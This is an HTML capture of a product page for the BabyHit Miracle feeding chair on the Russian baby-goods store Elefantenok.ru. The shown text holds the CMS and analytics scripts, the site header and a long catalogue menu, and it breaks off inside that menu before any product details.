

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/babyhit_miracle.html
body_size: 23613
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>BabyHit Miracle стульчик для кормления - интернет-магазин Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="BabyHit Miracle" />
<meta name="description" content="BabyHit Miracle стульчик для кормления - интернет-магазин детских товаров Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/babyhit_miracle.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770152571','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5b6afcfbe670d865ac1fd94d9111ae08'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/babyhit_miracle.html?ELEMENT_CODE=babyhit_miracle',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a style="font-weight: bold; color: #ff0000;"  href="/catalog/zimnie_tovary_dlya_detey_1.html" class=" sub_level" rel="nofollow">Зимние товары</a>
																				
						<li>
